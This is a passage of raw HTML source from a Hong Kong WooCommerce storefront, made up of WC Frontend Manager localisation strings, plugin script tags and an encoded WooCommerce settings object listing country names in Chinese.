this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.js?ver=6.5.5' id='select2_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1768580663' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1768580663' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A153224%2C%22publishedProductCount%22%3A%2218664%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5C